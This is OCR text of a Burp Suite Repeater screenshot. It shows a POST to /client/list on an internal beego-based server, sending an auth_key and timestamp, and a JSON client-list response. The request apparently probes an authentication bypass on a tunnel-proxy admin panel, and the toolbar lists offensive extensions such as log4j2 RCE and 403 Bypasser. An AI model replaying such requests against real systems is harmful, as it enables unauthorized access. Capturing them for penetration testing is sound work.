 Burp Suite Professional v2023.4.2 - Temporary Project - billow
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Fastjson scan log4j2 RCE ShiroScan Settings
SpringScan Struts Finder BurpCrypto 403 Bypasser APIKit xia SQL xia Pao_api
1 × 2 × 3 × 4 × 5 × 8 × +
Send Cancel < > Target: http://10.251.8.71:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /client/list HTTP/1.1
2 Host: 10.251.8.71:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 98
9
10 search=&order=asc&offset=0&limit=10&auth_key=
49aee8a2ad22a72ee862058c0d3a6935&timestamp=1695626605
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 98
3 Content-Type: application/json; charset=utf-8
4 Server: beegoServer:1.12.0
5 Set-Cookie: beegosessionID=40f92e0b4a5fcec8ca2701ca2e27d696; Path=/;
HttpOnly
6 Date: Mon, 25 Sep 2023 07:23:31 GMT
7 Connection: close
8
9 {
10 "bridgePort":8024,
11 "bridgeType":"tcp",
12 "ip":"10.251.8.71",
13 "rows":[
],
14 "total":0
15 }
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 7
Response headers 6
Done 347 bytes | 31 millis